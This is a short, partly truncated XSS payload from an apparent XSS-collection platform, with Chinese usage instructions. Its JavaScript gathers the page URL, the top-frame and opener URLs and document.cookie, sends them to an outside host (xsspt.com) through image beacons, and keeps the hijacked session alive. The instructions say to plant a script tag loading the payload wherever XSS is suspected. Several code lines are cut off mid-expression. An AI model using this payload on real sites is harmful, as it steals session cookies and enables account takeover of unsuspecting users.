 (function(){(new Image()).src='http://xsspt.com/index.php?do=api&id=1qSIFE&location='+esc
{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(
cation.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.co
n ''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.locat
ener.location.href:''}catch(e){return ''}})());})();
if('1'==1){keep=new Image();keep.src='http://xsspt.com/index.php?do=keepsession&id=1qSIFE
ent.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
<script src=http://xsspt.com/1qSIFE?1531736228></script>